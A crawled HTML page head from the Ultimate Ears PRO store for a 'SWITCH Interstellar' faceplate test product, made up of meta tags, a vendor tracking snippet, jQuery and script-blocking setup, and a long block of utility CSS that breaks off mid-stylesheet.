

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pro.ultimateears.com/products/switch-interstellar
body_size: 79400
content:















<!doctype html>
<html class="no-js supports-no-cookies" lang="en">
<head>

    
    
  
<script>(function (u, n, i, v, e, r, s, a, l) { u[r] = {}; u[r].uid = '7d08d0c2-252c-4ff9-9a2f-1d17b9ea2c41'; u[r].m = ['identify', 'on', 'ready', 'track']; u[r].queue = []; u[r].f = function(t) { return function() { var l = Array.prototype.slice.call(arguments); l.unshift(t); u[r].queue.push(l); return u[r].queue; }; }; for (var t = 0; t < u[r].m.length; t++) { l = u[r].m[t]; u[r][l] = u[r].f(l); } a = n.createElement(v); a.src = e + '/us-' + u[r].uid + '.js'; a.async = s; n.getElementsByTagName(i)[0].appendChild(a); })(window, document, 'head', 'script', 'https://snippet.ultimateears.com', 'mbsy', true);</script>
	<script>
		const isPro = true
	</script>


	
	
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="theme-color" content="">
	<link rel="canonical" href="https://pro.ultimateears.com/products/switch-interstellar">

	
	
	
<link rel="shortcut icon" href="//pro.ultimateears.com/cdn/shop/files/favicon-whiteframe-32x32_32x32.png?v=1613703636" type="image/png"><title>SWITCH Interstellar
&ndash; Ultimate Ears PRO</title><meta name="description" content="Test Product For Switch Faceplate Purchase">
	
  <!-- 2) Include Yett -->
<script>
  window.YETT_BLACKLIST = window.YETT_BLACKLIST || [];
  window.YETT_BLACKLIST.push(/bugsnag\.min\.js/);
  
  

  

</script>
<script defer="defer" src="https://unpkg.com/yett@0.1.13/dist/yett.min.js"></script>


<script defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>


	


<meta property="og:site_name" content="Ultimate Ears PRO">
<meta property="og:url" content="https://pro.ultimateears.com/products/switch-interstellar">
<meta property="og:title" content="SWITCH Interstellar">
<meta property="og:type" content="product">
<meta property="og:description" content="Test Product For Switch Faceplate Purchase"><meta property="product:availability" content="instock">
  <meta property="product:price:amount" content="99.99">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://pro.ultimateears.com/cdn/shop/products/Interstellar_2000x.jpg?v=1741306515">
      <meta property="og:image:secure_url" content="https://pro.ultimateears.com/cdn/shop/products/Interstellar_2000x.jpg?v=1741306515">
      <meta property="og:image:width" content="1130">
      <meta property="og:image:height" content="696"><meta property="og:image:alt" content="SWITCH Interstellar">

<meta name="twitter:site" content="@UltimateEarsPro">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SWITCH Interstellar">
<meta name="twitter:description" content="Test Product For Switch Faceplate Purchase">

	<style>
    *,
    :after,
    :before {
        --tw-border-opacity: 1;
        border-color: rgba(229, 231, 235, var(--tw-border-opacity));
    }

    .visible {
        visibility: visible;
    }

    .static {
        position: static;
    }

    .fixed {
        position: fixed;
    }

    .absolute {
        position: absolute;
    }

    .relative {
        position: relative;
    }

    .sticky {
        position: -webkit-sticky;
        position: sticky;
    }

    .top-0 {
        top: 0;
    }

    .top-1\/2 {
        top: 50%;
    }

    .right-0 {
        right: 0;
    }

    .bottom-8 {
        bottom: 2rem;
    }

    .bottom-14 {
        bottom: 3.5rem;
    }

    .left-6 {
        left: 1.5rem;
    }

    .z-50 {
        z-index: 50;
    }

    .col-span-2 {
        grid-column: span 2 / span 2;
    }

    .m-auto {
        margin: auto;
    }

    .mx-3 {
        margin-left: 0.75rem;
        margin-right: 0.75rem;
    }

    .mx-3\.5 {
        margin-left: 0.875rem;
        margin-right: 0.875rem;
    }

    .my-4 {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }

    .mt-1 {
        margin-top: 0.25rem;
    }

    .mt-4 {
        margin-top: 1rem;
    }

    .mt-6 {
        margin-top: 1.5rem;
    }

    .mt-8 {
        margin-top: 2rem;
    }

    .mb-0 {
        margin-bottom: 0;
    }

    .mb-2 {
        margin-bottom: 0.5rem;
    }

    .block {
        display: block;
    }

    .inline-block {
        display: inline-block;
    }

    .inline {
        display: inline;
    }

    .flex {
        display: flex;
    }

    .table {
        display: table;
    }

    .table-cell {
        display: table-cell;
    }

    .grid {
        display: grid;
    }

    .contents {
        display: contents;
    }

    .hidden {
        display: none;
    }

    .h-3 {
        height: 0.75rem;
    }

    .h-8 {
        height: 2rem;
    }

    .h-full {
        height: 100%;
    }

    .w-3 {
        width: 0.75rem;
    }

    .w-full {
        width: 100%;
    }

    .flex-grow {
        flex-grow: 1;
    }

    .transform {
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    }

    .-translate-y-1\/2 {
        --tw-translate-y: -50%;
    }

    @-webkit-keyframes spin {
        to {
            transform: rotate(1turn);
        }
    }

    @keyframes spin {
        to {
            transform: rotate(1turn);
        }
    }

    @-webkit-keyframes ping {
        75%,
        to {
            transform: scale(2);
            opacity: 0;
        }
    }

    @keyframes ping {
        75%,
        to {
            transform: scale(2);
            opacity: 0;
        }
    }

    @-webkit-keyframes pulse {
        50% {
            opacity: 0.5;
        }
    }

    @keyframes pulse {
        50% {
            opacity: 0.5;
        }
    }

    @-webkit-keyframes bounce {
        0%,
        to {
            transform: translateY(-25%);
            -webkit-animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
            animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
        }
        50% {
            transform: none;
            -webkit-animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
    }

    @keyframes bounce {
        0%,
        to {
            transform: translateY(-25%);
            -webkit-animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
            animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
        }
        50% {
            transform: none;
            -webkit-animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
    }

    .resize {
        resize: both;
    }

    .grid-cols-1 {
        grid-template-columns: repeat(1, minmax(0, 1fr));
    }

    .flex-row {
        flex-direction: row;
    }

    .flex-col {
        flex-direction: column;
    }

    .flex-wrap {
        flex-wrap: wrap;
    }

    .items-center {
        align-items: center;
    }

    .justify-center {
        justify-content: center;
    }

    .justify-between {
        justify-content: space-between;
    }

    .gap-4 {
        gap: 1rem;
    }

    .overflow-auto {
        overflow: auto;
    }

    .overflow-hidden,
    .truncate {
        overflow: hidden;
    }

    .truncate {
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .border {
        border-width: 1px;
    }

    .bg-gray-900 {
        --tw-bg-opacity: 1;
        background-color: rgba(17, 24, 39, var(--tw-bg-opacity));
    }

    .px-8 {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .px-10 {
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .pt-3 {
        padding-top: 0.75rem;
    }

    .pt-3\.5 {
        padding-top: 0.875rem;
    }

    .text-center {
        text-align: center;
    }

    .text-xs {
        font-size: 0.75rem;
        line-height: 1rem;
    }

    .text-sm {
        font-size: 0.875rem;
        line-height: 1.25rem;
    }

    .text-2xl {
        font-size: 1.5rem;
        line-height: 2rem;
    }

    .font-light {
        font-weight: 300;
    }

    .font-medium {
        font-weight: 500;
    }

    .font-semibold {
        font-weight: 600;
    }

    .uppercase {
        text-transform: uppercase;
    }

    .capitalize {
        text-transform: capitalize;
    }

    .leading-5 {
        line-height: 1.25rem;
    }

    .tracking-wider {
        letter-spacing: 0.05em;
    }

    .text-black {
        --tw-text-opacity: 1;
        color: rgba(0, 0, 0, var(--tw-text-opacity));
    }

    .text-white {
        --tw-text-opacity: 1;
        color: rgba(255, 255, 255, var(--tw-text-opacity));
    }

    .underline {
        text-decoration: underline;
    }

    .opacity-0 {
        opacity: 0;
    }

    *,
    :after,
    :before {
        --tw-shadow: 0 0 transparent;
        --tw-ring-inset: var(--tw-empty, /*!*/ /*!*/);
        --tw-ring-offset-width: 0px;
        --tw-ring-offset-color: #fff;
        --tw-ring-color: rgba(59, 130, 246, 0.5);
        --tw-ring-offset-shadow: 0 0 transparent;
        --tw-ring-shadow: 0 0 transparent;
    }

    .filter {
        --tw-blur: var(--tw-empty, /*!*/ /*!*/);
        --tw-brightness: var(--tw-empty, /*!*/ /*!*/);
        --tw-contrast: var(--tw-empty, /*!*/ /*!*/);
        --tw-grayscale: var(--tw-empty, /*!*/ /*!*/);
        --tw-hue-rotate: var(--tw-empty, /*!*/ /*!*/);
        --tw-invert: var(--tw-empty, /*!*/ /*!*/);
        --tw-saturate: var(--tw-empty, /*!*/ /*!*/);
        --tw-sepia: var(--tw-empty, /*!*/ /*!*/);
        --tw-drop-shadow: var(--tw-empty, /*!*/ /*!*/);
        filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
    }

    .transition {
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
        transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        transition-duration: 0.15s;
    }

    .duration-300 {
        transition-duration: 0.3s;
    }

    .btn,
    .button,
    button {
        font-size: 1rem;
        cursor: pointer;
    }

    .btn,
    .btn > *,
    .button,
    .button > *,
    button,
    button > * {
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .btn > *,
    .button > *,
    button > * {
        pointer-events: none;
    }

    .btn:active,
    .button:active,
    button:active {
        transform: translate(1px, 1px);
    }

    .btn.success,
    .button.success,
    button.success {
        background: #34d399;
    }

    .btn.error,
    .button.error,
    button.error {
        background: #dc2626;
    }

    .svg-btn {
        background-color: transparent !important;
        border: none !important;
    }

    .svg-btn svg {
        height: 100%;
        width: auto;
    }

    :focus {
        outline: 1px auto Highlight;
        outline: 1px auto -webkit-focus-ring-color;
    }

    :focus:not(:focus-visible) {
        outline: 0;
    }

    :focus-visible {
        outline: 1px auto Highlight;
        outline: 1px auto -webkit-focus-ring-color;
    }

    figure {
        margin: 0;
    }

    img,
    picture,
    video {
        margin: 0;
        max-width: 100%;
    }

    img.lazyload {
        width: 100%;
    }

    .video-wrapper {
        overflow: hidden;
        position: relative;
        max-width: 100%;
        padding-bottom: 56.25%;
        height: 0;
    }

    .video-wrapper:after {
        content: "";
        z-index: 1;
        display: block;
    }

    .video-wrapper:after,
    .video-wrapper iframe,
    .video-wrapper video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    .video-wrapper:hover:after {
        content: none;
    }

    video {
        -webkit-mask-image: -webkit-radial-gradient(#fff, #000);
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
    }

    .image-wrapper {
        position: relative;
        overflow: hidden;
        width: 100%;
        margin: 0 auto;
        transition: background-color 0s;
        transition-delay: 0.05s;
    }

    .image-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: auto;
    }

    .image-wrapper[data-image-loaded] {
        background-color: transparent;
    }

    .image-wrapper img.lazyload {
        visibility: hidden;
    }

    .image-wrapper img.lazyload.lazyloaded,
    .image-wrapper img.lazyload[data-loaded] {
        visibility: visible;
    }

    .icon svg {
        fill: currentColor;
    }

    .icon [class^="icon"] {
        max-width: 100%;
        max-height: 100%;
    }

    .clearfix {
        *zoom: 1;
    }

    .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    .visually-hidden {
        position: absolute !important;
        overflow: hidden;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        border: 0;
        clip: rect(0 0 0 0);
    }

    .js-focus-hidden:focus {
        outline: none;
    }

    .disappear {
        visibility: hidden;
    }

    .hidden-label,
    .label-hidden {
        position: absolute !important;
        overflow: hidden;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        border: 0;
        clip: rect(0 0 0 0);
    }

    .no-placeholder .hidden-label,
    .no-placeholder .label-hidden,
    .visually-shown {
        position: inherit !important;
        overflow: auto;
        width: auto;
        height: auto;
        margin: 0;
        clip: auto;
    }

    .no-js:not(html) {
        display: none;
    }

    .no-js .no-js:not(html) {
        display: block;
    }

    .no-js .js,
    .supports-no-cookies:not(html) {
        display: none;
    }

    html.supports-no-cookies .supports-no-cookies:not(html) {
        display: block;
    }

    html.supports-no-cookies .supports-cookies {
        display: none;
    }

    .hide {
        display: none !important;
    }

    .show {
        display: static;
    }

    .freeze {
        overflow: hidden;
        position: fixed;
    }

    @media (max-width: 600px) {
        .freeze--small {
            overflow: hidden;
            position: static;
        }
    }

    .square {
        display: block;
        position: relative;
        max-width: 100%;
    }

    .square:after {
        content: "";
        display: block;
        height: 0;
        padding-bottom: 100%;
    }

    .square > * {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
    }

    @media (max-width: 1149px) {
        .m {
            display: block;
        }

        .d {
            display: none !important;
        }
    }

    @media (min-width: 1150px) {
        .m {
            display: none !important;
        }

        .d {
            display: block;
        }
    }

    .loading {
        pointer-events: none;
    }

    .nowrap {
        white-space: nowrap;
    }

    .has-js [data-quantity] {
        visibility: hidden;
    }

    header[data-section-type="header"] {
        z-index: 50;
    }

    [data-mega-menu] {
        height: 0;
        overflow: hidden;
    }

    header[data-section-type="header"] {
        width: 100%;
    }

    header[data-section-type="header"].sticky {
        width: 100% !important;
        position: -webkit-sticky;
        position: sticky;
        top: 0;
    }

    header[data-section-type="header"].abs {
        position: absolute;
        width: 100%;
    }

    header[data-section-type="header"].abs-sticky {
        position: absolute;
        width: 100% !important;
    }

    header[data-section-type="header"].abs-sticky nav {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
    }

    header[data-section-type="header"].fix {
        width: 100% !important;
        position: fixed;
        top: 0;
    }

    a.skip-main {
        left: -999px;
        position: absolute;
        top: auto;
        width: 1px;
        height: 1px;
        overflow: hidden;
        z-index: -999;
    }

    a.skip-main:active,
    a.skip-main:focus {
        color: #fff;
        background-color: #000;
        left: auto;
        top: auto;
        width: 30%;
        height: auto;
        overflow: auto;
        margin: 10px 35%;
        padding: 5px;
        border-radius: 15px;
        border: 4px solid #ff0;
        text-align: center;
        font-size: 1.2em;
        z-index: 999;
    }

    .container {
        max-width: 1600px;
    }

    .container,
    .container.narrow {
        margin-left: auto;
        margin-right: auto;
    }

    .container.narrow {
        max-width: 1300px;
    }

    #DrawerOverlay {
        position: fixed;
        top: 0;
        z-index: 51;
        opacity: 0;
        width: 0;
        height: 0;
        background-color: var(--drawerOverlayColor);
        transition: visibility 0s 0.3s, height 0s 0.3s, width 0s 0.3s, opacity 0.3s linear;
        visibility: hidden;
    }

    #DrawerOverlay.active {
        opacity: 1;
        width: 100vw;
        height: 100%;
        visibility: visible;
        transition: opacity 0.3s;
    }

    .drawer {
        position: fixed;
        z-index: 100;
        background: #fff;
        transition: transform 0.3s, visibility 0.3s ease 0.3s;
        top: 0;
        bottom: 0;
        height: 100vh;
        height: calc(var(--vh, 1vh) * 100);
        width: 500px;
        max-width: 100vw;
        display: flex;
        flex-direction: column;
        visibility: hidden;
    }

    .drawer header {
        display: flex;
        flex-direction: row;
    }

    .drawer header > * {
        flex-grow: 1;
    }

    .drawer header button {
        flex-grow: 0;
    }

    .drawer section {
        flex-grow: 1;
        overflow: scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
        scrollbar-height: none;
    }

    .drawer section ol,
    .drawer section ul {
        list-style: none;
    }

    .drawer section::-webkit-scrollbar {
        display: none;
    }

    .drawer section img {
        display: block;
    }

    .drawer:before {
        content: "";
        opacity: 0;
        transition: opacity 0.3s;
    }

    .drawer.right {
        right: 0;
        transform: translateX(100%);
    }

    .drawer.right[aria-expanded="true"],
    .drawer.right[data-open] {
        transform: translateZ(0);
    }

    .drawer.left {
        left: 0;
        transform: translateX(-100%);
    }

    .drawer.left[aria-expanded="true"],
    .drawer.left[data-open] {
        transform: translateZ(0);
    }

    .drawer[aria-expanded="true"],
    .drawer[data-open] {
        transition: transform 0.3s, visibility 0.3s ease 0s;
        visibility: visible;
    }

    [data-collection-filter] {
        overflow: hidden;
        flex-shrink: 0;
    }

    [data-collection-filter] [data-filter-toggle] {
        padding: 0 0.5ch;
        width: auto;
    }

    @media (min-width: 601px) {
        [data-collection-filter][data-position="left"],
        [data-collection-filter][data-position="right"] {
            max-width: 300px;
        }
    }

    @media (max-width: 600px) {
        [data-collection-filter][data-closed][data-position="left"],
        [data-collection-filter][data-closed][data-position="right"],
        [data-collection-filter][data-closed][data-position="top"] {
            height: 0;
        }
    }

    @media (min-width: 601px) {
        [data-collection-filter][data-closed][data-position="top"] {
            height: 0;
        }

        [data-collection-filter][data-closed][data-position="left"],
        [data-collection-filter][data-closed][data-position="right"] {
            width: 0;
        }
    }

    [data-collection-filter] input:disabled + label {
        opacity: 0.5;
        cursor: default;
    }

    @media (min-width: 600px) {
        .sm\:my-9 {
            margin-top: 2.25rem;
            margin-bottom: 2.25rem;
        }

        .sm\:grid-cols-2 {
            grid-template-columns: repeat(2, minmax(0, 1fr));
        }
    }

    @media (min-width: 960px) {
        .md\:bottom-16 {
            bottom: 4rem;
        }

        .md\:mx-5 {
            margin-left: 1.25rem;
            margin-right: 1.25rem;
        }

        .md\:mt-3 {
            margin-top: 0.75rem;
        }

        .md\:mb-4 {
            margin-bottom: 1rem;
        }

        .md\:mb-12 {
            margin-bottom: 3rem;
        }

        .md\:h-4 {
            height: 1rem;
        }

        .md\:w-4 {
            width: 1rem;
        }

        .md\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }

        .md\:px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
        }

        .md\:text-xl {
            font-size: 1.25rem;
            line-height: 1.75rem;
        }

        .md\:text-3xl {
            font-size: 1.875rem;
            line-height: 2.25rem;
        }

        .md\:leading-7 {
            line-height: 1.75rem;
        }
    }

    @media (min-width: 1400px) {
        .lg\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }
    }

    .grid {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        margin: 0;
    }

    .grid > * {
        flex: 1;
    }

    @supports (display: grid) {
        .grid {
            display: grid;
            grid-gap: 1rem;
            margin-left: 0;
        }

        .grid > :not(script) {
            padding: 0;
        }

        .grid.center-all > :not(script) {
            align-self: center;
            justify-self: center;
        }

        .grid[data-no-gap] {
            grid-gap: 0;
        }

        .grid[data-half-gap] {
            grid-gap: 0.5rem;
        }

        .grid[data-double-gap] {
            grid-gap: 2rem;
        }

        .grid > :not(script) {
            width: 100%;
        }

        @media (max-width: 600px) {
            .grid > :not(script)[data-order="1"] {
                order: 1;
            }

            .grid > :not(script)[data-order="2"] {
                order: 2;
            }

            .grid > :not(script)[data-order="3"] {
                order: 3;
            }

            .grid > :not(script)[data-order="4"] {
                order: 4;
            }

            .grid > :not(script)[data-order="5"] {
                order: 5;
            }

            .grid > :not(script)[data-order="6"] {
                order: 6;
            }

            .grid > :not(script)[data-order="7"] {
                order: 7;
            }

            .grid > :not(script)[data-order="8"] {
                order: 8;
            }

            .grid > :not(script)[data-order="9"] {
                order: 9;
            }

            .grid > :not(script)[data-order="10"] {
                order: 10;
            }
        }
    }

    [data-grid="1"] {
        grid-template-columns: minmax(0, 1fr);
    }

    [data-grid="2"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="3"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="4"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="5"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="6"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="7"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="8"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="9"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="10"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-width="1"] {
        grid-column: span 1;
    }

    [data-width="2"] {
        grid-column: span 2;
    }

    [data-width="3"] {
        grid-column: span 3;
    }

    [data-width="4"] {
        grid-column: span 4;
    }

    [data-width="5"] {
        grid-column: span 5;
    }

    [data-width="6"] {
        grid-column: span 6;
    }

    [data-width="7"] {
        grid-column: span 7;
    }

    [data-width="8"] {
        grid-column: span 8;
    }

    [data-width="9"] {
        grid-column: span 9;
    }

    [data-width="10"] {
        grid-column: span 10;
    }

    @media (max-width: 600px) {
        [data-width--small="1"] {
            grid-column: span 1;
        }

        [data-width--small="2"] {
            grid-column: span 2;
        }

        [data-width--small="3"] {
            grid-column: span 3;
        }

        [data-width--small="4"] {
            grid-column: span 4;
        }

        [data-width--small="5"] {
            grid-column: span 5;
        }

        [data-width--small="6"] {
            grid-column: span 6;
        }

        [data-width--small="7"] {
            grid-column: span 7;
        }

        [data-width--small="8"] {
            grid-column: span 8;
        }

        [data-width--small="9"] {
            grid-column: span 9;
        }

        [data-width--small="10"] {
            grid-column: span 10;
        }
    }

    @media (min-width: 601px) {
        [data-width--medium="1"] {
            grid-column: span 1;
        }

        [data-width--medium="2"] {
            grid-column: span 2;
        }

        [data-width--medium="3"] {
            grid-column: span 3;
        }

        [data-width--medium="4"] {
            grid-column: span 4;
        }

        [data-width--medium="5"] {
            grid-column: span 5;
        }

        [data-width--medium="6"] {
            grid-column: span 6;
        }

        [data-width--medium="7"] {
            grid-column: span 7;
        }

        [data-width--medium="8"] {
            grid-column: span 8;
        }

        [data-width--medium="9"] {
            grid-column: span 9;
        }

        [data-width--medium="10"] {
            grid-column: span 10;
        }
    }

    @media (min-width: 961px) {
        [data-width--large="1"] {
            grid-column: span 1;
        }

        [data-width--large="2"] {
            grid-column: span 2;
        }

        [data-width--large="3"] {
            grid-column: span 3;
        }

        [data-width--large="4"] {
            grid-column: span 4;
        }

        [data-width--large="5"] {
            grid-column: span 5;
        }

        [data-width--large="6"] {
            grid-column: span 6;
        }

        [data-width--large="7"] {
            grid-column: span 7;
        }

        [data-width--large="8"] {
            grid-column: span 8;
        }

        [data-width--large="9"] {
            grid-column: span 9;
        }

        [data-width--large="10"] {
            grid-column: span 10;
        }
    }

    @media (min-width: 1800px) {
        [data-width--wide="1"] {
            grid-column: span 1;
        }

        [data-width--wide="2"] {
            grid-column: span 2;
        }

        [data-width--wide="3"] {
            grid-column: span 3;
        }

        [data-width--wide="4"] {
            grid-column: span 4;
        }

        [data-width--wide="5"] {
            grid-column: span 5;
        }

        [data-width--wide="6"] {
            grid-column: span 6;
        }

        [data-width--wide="7"] {
            grid-column: span 7;
        }

        [data-width--wide="8"] {
            grid-column: span 8;
        }

        [data-width--wide="9"] {
            grid-column: span 9;
        }

        [data-width--wide="10"] {
            grid-column: span 10;
        }
    }

    @media (max-width: 600px) {
        .grid[data-grid--small="1"] {
            grid-template-columns: minmax(0, 1fr);
        }

        .grid[data-grid--small="1"] > :not(script) {
            flex-basis: 100%;
        }

        [data-width--small="3"] {
            grid-column: span 3;
        }

        .grid[data-grid--small="2"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--small="2"] > :not(script) {
            flex-basis: 50%;
        }

        [data-width--small="1"] {
            grid-column: span 10;
        }

        [data-width--small="2"] {
            grid-column: span 2;
        }
    }

    @media (min-width: 601px) {
        .grid[data-grid--medium="1"] {
            grid-template-columns: minmax(0, 1fr);
        }

        .grid[data-grid--medium="1"] > :not(script) {
            flex-basis: 100%;
        }

        .grid[data-grid--medium="2"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="2"] > :not(script) {
            flex-basis: 50%;
        }

        [data-width--medium="7"] {
            grid-column: span 7;
        }

        [data-width--medium="1"] {
            grid-column: span 1;
        }

        [data-width--medium="3"] {
            grid-column: span 3;
        }

        [data-width--medium="1"] {
            grid-column: span 10;
        }

        [data-width--medium="4"] {
            grid-column: span 4;
        }

        .grid[data-grid--medium="4"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="4"] > :not(script) {
            flex-basis: 25%;
        }

        .grid[data-grid--medium="12"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="12"] > :not(script) {
            flex-basis: 8.3333%;
        }

        [data-width--medium="1"] {
            grid-column: span 12;
        }

        [data-width--medium="5"] {
            grid-column: span 5;
        }

        .grid[data-grid--medium="3"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="3"] > :not(script) {
            flex-basis: 33.3333%;
        }

        [data-width--medium="2"] {
            grid-column: span 2;
        }
    }

    @media (min-width: 961px) {
        .grid[data-grid--large="10"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--large="10"] > :not(script) {
            flex-basis: 10%;
        }

        .grid[data-grid--large="1"] {
            grid-template-columns: minmax(0, 1fr);
        }

        .grid[data-grid--large="1"] > :not(script) {
            flex-basis: 100%;
        }

